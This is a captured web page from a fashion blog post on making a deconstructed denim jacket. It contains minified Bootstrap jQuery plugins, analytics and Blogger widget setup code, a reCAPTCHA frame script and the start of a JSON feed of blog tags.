    }).on("click.dropdown.data-api", b, c.prototype.toggle).on("keydown.dropdown.data-api", b + ", [role=menu]", c.prototype.keydown)
}(window.jQuery), ! function (a) {
    var b = function (b) {
        this.element = a(b)
    };
    b.prototype = {
        constructor: b,
        show: function () {
            var b = this.element,
                c = b.closest("ul:not(.dropdown-menu)"),
                d = b.attr("data-target"),
                e, f, g;
            d || (d = b.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, ""));
            if (b.parent("li").hasClass("active")) return;
            e = c.find(".active:last a")[0], g = a.Event("show", {
                relatedTarget: e
            }), b.trigger(g);
            if (g.isDefaultPrevented()) return;
            f = a(d), this.activate(b.parent("li"), c), this.activate(f, f.parent(), function () {
                b.trigger({
                    type: "shown",
                    relatedTarget: e
                })
            })
        },
        activate: function (b, c, d) {
            function g() {
                e.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"), b.addClass("active"), f ? (b[0].offsetWidth, b.addClass("in")) : b.removeClass("fade"), b.parent(".dropdown-menu") && b.closest("li.dropdown").addClass("active"), d && d()
            }
            var e = c.find("> .active"),
                f = d && (a.support.transition && e.hasClass("fade"));
            f ? e.one(a.support.transition.end, g) : g(), e.removeClass("in")
        }
    };
    var c = a.fn.tab;
    a.fn.tab = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tab");
            e || d.data("tab", e = new b(this)), typeof c == "string" && e[c]()
        })
    }, a.fn.tab.Constructor = b, a.fn.tab.noConflict = function () {
        return a.fn.tab = c, this
    }, a(document).on("click.tab.data-api", '[data-toggle="tab"], [data-toggle="pill"]', function (b) {
        b.preventDefault(), a(this).tab("show")
    })
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("tooltip", a, b)
    };
    b.prototype = {
        constructor: b,
        init: function (b, c, d) {
            var e, f, g, h, i;
            this.type = b, this.$element = a(c), this.options = this.getOptions(d), this.enabled = true, g = this.options.trigger.split(" ");
            for (i = g.length; i--;) h = g[i], h == "click" ? this.$element.on("click." + this.type, this.options.selector, a.proxy(this.toggle, this)) : h != "manual" && (e = h == "hover" ? "mouseenter" : "focus", f = h == "hover" ? "mouseleave" : "blur", this.$element.on(e + "." + this.type, this.options.selector, a.proxy(this.enter, this)), this.$element.on(f + "." + this.type, this.options.selector, a.proxy(this.leave, this)));
            this.options.selector ? this._options = a.extend({}, this.options, {
                trigger: "manual",
                selector: ""
            }) : this.fixTitle()
        },
        getOptions: function (b) {
            return b = a.extend({}, a.fn[this.type].defaults, this.$element.data(), b), b.delay && (typeof b.delay == "number" && (b.delay = {
                show: b.delay,
                hide: b.delay
            })), b
        },
        enter: function (b) {
            var c = a.fn[this.type].defaults,
                d = {},
                e;
            this._options && a.each(this._options, function (a, b) {
                c[a] != b && (d[a] = b)
            }, this), e = a(b.currentTarget)[this.type](d).data(this.type);
            if (!e.options.delay || !e.options.delay.show) return e.show();
            clearTimeout(this.timeout), e.hoverState = "in", this.timeout = setTimeout(function () {
                e.hoverState == "in" && e.show()
            }, e.options.delay.show)
        },
        leave: function (b) {
            var c = a(b.currentTarget)[this.type](this._options).data(this.type);
            this.timeout && clearTimeout(this.timeout);
            if (!c.options.delay || !c.options.delay.hide) return c.hide();
            c.hoverState = "out", this.timeout = setTimeout(function () {
                c.hoverState == "out" && c.hide()
            }, c.options.delay.hide)
        },
        show: function () {
            var b, c, d, e, f, g, h = a.Event("show");
            if (this.hasContent() && this.enabled) {
                this.$element.trigger(h);
                if (h.isDefaultPrevented()) return;
                b = this.tip(), this.setContent(), this.options.animation && b.addClass("fade"), f = typeof this.options.placement == "function" ? this.options.placement.call(this, b[0], this.$element[0]) : this.options.placement, b.detach().css({
                    top: 0,
                    left: 0,
                    display: "block"
                }), this.options.container ? b.appendTo(this.options.container) : b.insertAfter(this.$element), c = this.getPosition(), d = b[0].offsetWidth, e = b[0].offsetHeight;
                switch (f) {
                case "bottom":
                    g = {
                        top: c.top + c.height,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "top":
                    g = {
                        top: c.top - e,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "left":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left - d
                    };
                    break;
                case "right":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left + c.width
                    };
                default:
                }
                this.applyPlacement(g, f), this.$element.trigger("shown")
            }
        },
        applyPlacement: function (a, b) {
            var c = this.tip(),
                d = c[0].offsetWidth,
                e = c[0].offsetHeight,
                f, g, h, i;
            c.offset(a).addClass(b).addClass("in"), f = c[0].offsetWidth, g = c[0].offsetHeight, b == "top" && (g != e && (a.top = a.top + e - g, i = true)), b == "bottom" || b == "top" ? (h = 0, a.left < 0 && (h = a.left * -2, a.left = 0, c.offset(a), f = c[0].offsetWidth, g = c[0].offsetHeight), this.replaceArrow(h - d + f, f, "left")) : this.replaceArrow(g - e, g, "top"), i && c.offset(a)
        },
        replaceArrow: function (a, b, c) {
            this.arrow().css(c, a ? 50 * (1 - a / b) + "%" : "")
        },
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle();
            a.find(".tooltip-inner")[this.options.html ? "html" : "text"](b), a.removeClass("fade in top bottom left right")
        },
        hide: function () {
            function e() {
                var b = setTimeout(function () {
                    c.off(a.support.transition.end).detach()
                }, 500);
                c.one(a.support.transition.end, function () {
                    clearTimeout(b), c.detach()
                })
            }
            var b = this,
                c = this.tip(),
                d = a.Event("hide");
            this.$element.trigger(d);
            if (d.isDefaultPrevented()) return;
            return c.removeClass("in"), a.support.transition && this.$tip.hasClass("fade") ? e() : c.detach(), this.$element.trigger("hidden"), this
        },
        fixTitle: function () {
            var a = this.$element;
            (a.attr("title") || typeof a.attr("data-original-title") != "string") && a.attr("data-original-title", a.attr("title") || "").attr("title", "")
        },
        hasContent: function () {
            return this.getTitle()
        },
        getPosition: function () {
            var b = this.$element[0];
            return a.extend({}, typeof b.getBoundingClientRect == "function" ? b.getBoundingClientRect() : {
                width: b.offsetWidth,
                height: b.offsetHeight
            }, this.$element.offset())
        },
        getTitle: function () {
            var a, b = this.$element,
                c = this.options;
            return a = b.attr("data-original-title") || (typeof c.title == "function" ? c.title.call(b[0]) : c.title), a
        },
        tip: function () {
            return this.$tip = this.$tip || a(this.options.template)
        },
        arrow: function () {
            return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow")
        },
        validate: function () {
            this.$element[0].parentNode || (this.hide(), this.$element = null, this.options = null)
        },
        enable: function () {
            this.enabled = true
        },
        disable: function () {
            this.enabled = false
        },
        toggleEnabled: function () {
            this.enabled = !this.enabled
        },
        toggle: function (b) {
            var c = b ? a(b.currentTarget)[this.type](this._options).data(this.type) : this;
            c.tip().hasClass("in") ? c.hide() : c.show()
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    };
    var c = a.fn.tooltip;
    a.fn.tooltip = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tooltip"),
                f = typeof c == "object" && c;
            e || d.data("tooltip", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.tooltip.Constructor = b, a.fn.tooltip.defaults = {
        animation: true,
        placement: "top",
        selector: false,
        template: '<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
        trigger: "hover focus",
        title: "",
        delay: 0,
        html: false,
        container: false
    }, a.fn.tooltip.noConflict = function () {
        return a.fn.tooltip = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("popover", a, b)
    };
    b.prototype = a.extend({}, a.fn.tooltip.Constructor.prototype, {
        constructor: b,
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle(),
                c = this.getContent();
            a.find(".popover-title")[this.options.html ? "html" : "text"](b), a.find(".popover-content")[this.options.html ? "html" : "text"](c), a.removeClass("fade top bottom left right in")
        },
        hasContent: function () {
            return this.getTitle() || this.getContent()
        },
        getContent: function () {
            var a, b = this.$element,
                c = this.options;
            return a = (typeof c.content == "function" ? c.content.call(b[0]) : c.content) || b.attr("data-content"), a
        },
        tip: function () {
            return this.$tip || (this.$tip = a(this.options.template)), this.$tip
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    });
    var c = a.fn.popover;
    a.fn.popover = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("popover"),
                f = typeof c == "object" && c;
            e || d.data("popover", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.popover.Constructor = b, a.fn.popover.defaults = a.extend({}, a.fn.tooltip.defaults, {
        placement: "right",
        trigger: "click",
        content: "",
        template: '<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
    }), a.fn.popover.noConflict = function () {
        return a.fn.popover = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.options = a.extend({}, a.fn.affix.defaults, c), this.$window = a(window).on("scroll.affix.data-api", a.proxy(this.checkPosition, this)).on("click.affix.data-api", a.proxy(function () {
            setTimeout(a.proxy(this.checkPosition, this), 1)
        }, this)), this.$element = a(b), this.checkPosition()
    };
    b.prototype.checkPosition = function () {
        if (!this.$element.is(":visible")) return;
        var b = a(document).height(),
            c = this.$window.scrollTop(),
            d = this.$element.offset(),
            e = this.options.offset,
            f = e.bottom,
            g = e.top,
            h = "affix affix-top affix-bottom",
            i;
        typeof e != "object" && (f = g = e), typeof g == "function" && (g = e.top()), typeof f == "function" && (f = e.bottom()), i = this.unpin != null && c + this.unpin <= d.top ? false : f != null && d.top + this.$element.height() >= b - f ? "bottom" : g != null && c <= g ? "top" : false;
        if (this.affixed === i) return;
        this.affixed = i, this.unpin = i == "bottom" ? d.top - c : null, this.$element.removeClass(h).addClass("affix" + (i ? "-" + i : ""))
    };
    var c = a.fn.affix;
    a.fn.affix = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("affix"),
                f = typeof c == "object" && c;
            e || d.data("affix", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.affix.Constructor = b, a.fn.affix.defaults = {
        offset: 0
    }, a.fn.affix.noConflict = function () {
        return a.fn.affix = c, this
    }, a(window).on("load", function () {
        a('[data-spy="affix"]').each(function () {
            var b = a(this),
                c = b.data();
            c.offset = c.offset || {}, c.offsetBottom && (c.offset.bottom = c.offsetBottom), c.offsetTop && (c.offset.top = c.offsetTop), b.affix(c)
        })
    })
}(window.jQuery), ! function (a) {
    var b = '[data-dismiss="alert"]',
        c = function (c) {
            a(c).on("click", b, this.close)
        };
    c.prototype.close = function (b) {
        function f() {
            e.trigger("closed").remove()
        }
        var c = a(this),
            d = c.attr("data-target"),
            e;
        d || (d = c.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, "")), e = a(d), b && b.preventDefault(), e.length || (e = c.hasClass("alert") ? c : c.parent()), e.trigger(b = a.Event("close"));
        if (b.isDefaultPrevented()) return;
        e.removeClass("in"), a.support.transition && e.hasClass("fade") ? e.on(a.support.transition.end, f) : f()
    };
    var d = a.fn.alert;
    a.fn.alert = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("alert");
            e || d.data("alert", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.alert.Constructor = c, a.fn.alert.noConflict = function () {
        return a.fn.alert = d, this
    }, a(document).on("click.alert.data-api", b, c.prototype.close)
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.button.defaults, c)
    };
    b.prototype.setState = function (a) {
        var b = "disabled",
            c = this.$element,
            d = c.data(),
            e = c.is("input") ? "val" : "html";
        a += "Text", d.resetText || c.data("resetText", c[e]()), c[e](d[a] || this.options[a]), setTimeout(function () {
            a == "loadingText" ? c.addClass(b).attr(b, b) : c.removeClass(b).removeAttr(b)
        }, 0)
    }, b.prototype.toggle = function () {
        var a = this.$element.closest('[data-toggle="buttons-radio"]');
        a && a.find(".active").removeClass("active"), this.$element.toggleClass("active")
    };
    var c = a.fn.button;
    a.fn.button = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("button"),
                f = typeof c == "object" && c;
            e || d.data("button", e = new b(this, f)), c == "toggle" ? e.toggle() : c && e.setState(c)
        })
    }, a.fn.button.defaults = {
        loadingText: "loading..."
    }, a.fn.button.Constructor = b, a.fn.button.noConflict = function () {
        return a.fn.button = c, this
    }, a(document).on("click.button.data-api", "[data-toggle^=button]", function (b) {
        var c = a(b.target);
        c.hasClass("btn") || (c = c.closest(".btn")), c.button("toggle")
    })
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.collapse.defaults, c), this.options.parent && (this.$parent = a(this.options.parent)), this.options.toggle && this.toggle()
    };
    b.prototype = {
        constructor: b,
        dimension: function () {
            var a = this.$element.hasClass("width");
            return a ? "width" : "height"
        },
        show: function () {
            var b, c, d, e;
            if (this.transitioning || this.$element.hasClass("in")) return;
            b = this.dimension(), c = a.camelCase(["scroll", b].join("-")), d = this.$parent && this.$parent.find("> .accordion-group > .in");
            if (d && d.length) {
                e = d.data("collapse");
                if (e && e.transitioning) return;
                d.collapse("hide"), e || d.data("collapse", null)
            }
            this.$element[b](0), this.transition("addClass", a.Event("show"), "shown"), a.support.transition && this.$element[b](this.$element[0][c])
        },
        hide: function () {
            var b;
            if (this.transitioning || !this.$element.hasClass("in")) return;
            b = this.dimension(), this.reset(this.$element[b]()), this.transition("removeClass", a.Event("hide"), "hidden"), this.$element[b](0)
        },
        reset: function (a) {
            var b = this.dimension();
            return this.$element.removeClass("collapse")[b](a || "auto")[0].offsetWidth, this.$element[a !== null ? "addClass" : "removeClass"]("collapse"), this
        },
        transition: function (b, c, d) {
            var e = this,
                f = function () {
                    c.type == "show" && e.reset(), e.transitioning = 0, e.$element.trigger(d)
                };
            this.$element.trigger(c);
            if (c.isDefaultPrevented()) return;
            this.transitioning = 1, this.$element[b]("in"), a.support.transition && this.$element.hasClass("collapse") ? this.$element.one(a.support.transition.end, f) : f()
        },
        toggle: function () {
            this[this.$element.hasClass("in") ? "hide" : "show"]()
        }
    };
    var c = a.fn.collapse;
    a.fn.collapse = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("collapse"),
                f = a.extend({}, a.fn.collapse.defaults, d.data(), typeof c == "object" && c);
            e || d.data("collapse", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.collapse.defaults = {
        toggle: true
    }, a.fn.collapse.Constructor = b, a.fn.collapse.noConflict = function () {
        return a.fn.collapse = c, this
    }, a(document).on("click.collapse.data-api", "[data-toggle=collapse]", function (b) {
        var c = a(this),
            d, e = c.attr("data-target") || (b.preventDefault() || (d = c.attr("href")) && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = a(e).data("collapse") ? "toggle" : c.data();
        c[a(e).hasClass("in") ? "addClass" : "removeClass"]("collapsed"), a(e).collapse(f)
    })
}(window.jQuery);



//]]></script>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-90404909-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5ampTfwKO_xmaSmtILWsREwjOKvw:1769003253315';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2258577765853376599','//www.carlavadan.net/2016/02/how-to-deconstructed-raw-hem-denim.html','2258577765853376599');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2258577765853376599', 'title': 'Carla Vadan', 'url': 'http://www.carlavadan.net/2016/02/how-to-deconstructed-raw-hem-denim.html', 'canonicalUrl': 'http://www.carlavadan.net/2016/02/how-to-deconstructed-raw-hem-denim.html', 'homepageUrl': 'http://www.carlavadan.net/', 'searchUrl': 'http://www.carlavadan.net/search', 'canonicalHomepageUrl': 'http://www.carlavadan.net/', 'blogspotFaviconUrl': 'http://www.carlavadan.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-90404909-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Carla Vadan - Atom\x22 href\x3d\x22http://www.carlavadan.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Carla Vadan - RSS\x22 href\x3d\x22http://www.carlavadan.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Carla Vadan - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2258577765853376599/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Carla Vadan - Atom\x22 href\x3d\x22http://www.carlavadan.net/feeds/3738198969752319881/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7548014032507225', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '3738198969752319881', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2iWnJfqttY6Ua1w9uFjPeoxi6vrnwPbtyZaLjSbsCCmpVe16jjezTpOG_19sQHyw8dOTqn5FhOZDgFtwr8T0x2pODsn-KlayYa0WqR967FK7zcFG1x8iHWwkqrTumkIY88Mtz0DOaNMk/s72-c/f1896b69d95a033d87edca2208b7cd2f.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2iWnJfqttY6Ua1w9uFjPeoxi6vrnwPbtyZaLjSbsCCmpVe16jjezTpOG_19sQHyw8dOTqn5FhOZDgFtwr8T0x2pODsn-KlayYa0WqR967FK7zcFG1x8iHWwkqrTumkIY88Mtz0DOaNMk/s400/f1896b69d95a033d87edca2208b7cd2f.jpg', 'pageName': 'HOW TO: Deconstructed Raw Hem Denim Jacket DIY in 5 Easy Steps', 'pageTitle': 'Carla Vadan: HOW TO: Deconstructed Raw Hem Denim Jacket DIY in 5 Easy Steps', 'metaDescription': 'HOW TO: Deconstructed Raw Hem Denim Jacket DIY in 5 Easy Steps'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'HOW TO: Deconstructed Raw Hem Denim Jacket DIY in 5 Easy Steps', 'description': 'HOW TO: Deconstructed Raw Hem Denim Jacket DIY in 5 Easy Steps', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2iWnJfqttY6Ua1w9uFjPeoxi6vrnwPbtyZaLjSbsCCmpVe16jjezTpOG_19sQHyw8dOTqn5FhOZDgFtwr8T0x2pODsn-KlayYa0WqR967FK7zcFG1x8iHWwkqrTumkIY88Mtz0DOaNMk/s400/f1896b69d95a033d87edca2208b7cd2f.jpg', 'url': 'http://www.carlavadan.net/2016/02/how-to-deconstructed-raw-hem-denim.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3738198969752319881}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'navigation-wrapper', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'navigation-wrapper', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer-logo', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'Instagram', document.getElementById('HTML1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jel4I_6e5BmUuQDK2Eoalg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769003258351');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.carlavadan.net/feeds/posts/default/-/jeans?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 21653
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2258577765853376599"},"updated":{"$t":"2025-10-28T04:44:10.387+00:00"},"category":[{"term":"london blogger"},{"term":"london"},{"term":"ootd"},{"term":"streetstyle"},{"term":"zaful"},{"term":"fashion"},{"term":"SheIn"},{"term":"stylist"},{"term":"casual"},{"term":"inspiration"},{"term":"sponsored post"},{"term":"fashion blogger"},{"term":"zaful review"},{"term":"fashion inspiration"},{"term":"fashionista"},{"term":"Metisu"},{"term":"SheIn review"},{"term":"style inspo"},{"term":"Carla Vadan"},{"term":"summer"},{"term":"trends"},{"term":"Outfit Inspo"},{"term":"Zara"},{"term":"FemmeLuxe"},{"term":"style"},{"term":"H\u0026M"},{"term":"Metisu Review"},{"term":"FemmeLuxeFinery"},{"term":"outfit inspiration"},{"term":"RoseGal"},{"term":"sammydress"},{"term":"vintage"},{"term":"Metisu Dress"},{"term":"SHEINgals"},{"term":"romwe"},{"term":"summer fashion"},{"term":"Femmeluxefinery.co.uk"},{"term":"style blogger"},{"term":"summer outfit"},{"term":"winter"},{"term":"AW17"},{"term":"London style"},{"term":"all black"},{"term":"blogger"},{"term":"minimalism"},{"term":"winter fashion"},{"term":"SHEIN outfit"},{"term":"dresslily"},{"term":"LFW"},{"term":"christmas"},{"term":"pink"},{"term":"red dress"},{"term":"review"},{"term":"sammydress review"},{"term":"style inspiration"},{"term":"Romanian blogger"},{"term":"SHEIN outfits"},{"term":"faux fur"},{"term":"feminine"},{"term":"neutrals"},{"term":"velvet"},{"term":"Asos"},{"term":"Gucci"},{"term":"Jonak"},{"term":"RoseGal review"},{"term":"ad"},{"term":"beret"},{"term":"dezzal"},{"term":"inspirational"},{"term":"motivational"},{"term":"outfit"},{"term":"stylewe"},{"term":"trench coat"},{"term":"vipme"},{"term":"Converse"},{"term":"FemmeLuxeFinery Review"},{"term":"Luxegal"},{"term":"SHEIN dress"},{"term":"VIP.com"},{"term":"autumn"},{"term":"dezzal review"},{"term":"dresslily review"},{"term":"gamiss"},{"term":"gamiss review"},{"term":"get the look"},{"term":"grunge"},{"term":"loungewear"},{"term":"stylewe review"},{"term":"summer looks"},{"term":"Calvin Klein"},{"term":"ROMWE discount code"},{"term":"Wish List"},{"term":"be yourself"},{"term":"colours"},{"term":"denim"},{"term":"holiday"},{"term":"leather dress"},{"term":"online shopping"},{"term":"red"},{"term":"style tips"},{"term":"summer dress"},{"term":"summer style"},{"term":"summer vibes"},{"term":"teddy coat"},{"term":"velvet dress"},{"term":"weekend"},{"term":"Chanel"},{"term":"Christmas outfit"},{"term":"Cluj Napoca"},{"term":"Levi's"},{"term":"ROMWE clothes"},{"term":"ROMWE outfit"},{"term":"SHEIN clothes"},{"term":"VIPmeReview"},{"term":"Yoshop"},{"term":"all white"},{"term":"discount code"},{"term":"dress"},{"term":"embroidery"},{"term":"fashion blog"},{"term":"fashion inspo"},{"term":"festival fashion"},{"term":"fun"},{"term":"gifted"},{"term":"gingham"},{"term":"home"},{"term":"jeans"},{"term":"maxi dress"},{"term":"minimalist"},{"term":"pastel pink"},{"term":"pastels"},{"term":"satin dress"},{"term":"stripes"},{"term":"tijn eyewear"},{"term":"western boots"},{"term":"winter outfit"},{"term":"Cluj"},{"term":"Eden"},{"term":"Femmeluxe review"},{"term":"Floral dress"},{"term":"Gucci belt"},{"term":"Kookai"},{"term":"London stylist"},{"term":"ROMWE review"},{"term":"Rose Wholesale"},{"term":"SHEIN code"},{"term":"VIP.com review"},{"term":"VIPmeStars"},{"term":"Yoshop review"},{"term":"ZAFUL outfit"},{"term":"aw16"},{"term":"blue jeans"},{"term":"couple"},{"term":"festival"},{"term":"glasses"},{"term":"green dress"},{"term":"jumpsuit"},{"term":"lace dress"},{"term":"lifestyle"},{"term":"little black dress"},{"term":"londoner"},{"term":"moodboard"},{"term":"off shoulder"},{"term":"open back"},{"term":"outfits"},{"term":"oversized jumper"},{"term":"polka dot dress"},{"term":"rosewholesale"},{"term":"spring fashion"},{"term":"square toe boots"},{"term":"ss17"},{"term":"style blog"},{"term":"suit"},{"term":"summer outfits"},{"term":"swimsuit"},{"term":"zaful style"},{"term":"90s"},{"term":"Black Friday"},{"term":"Black Friday sale"},{"term":"Brigitte Bardot Inspo"},{"term":"Festival outfit"},{"term":"Floral print"},{"term":"Haute 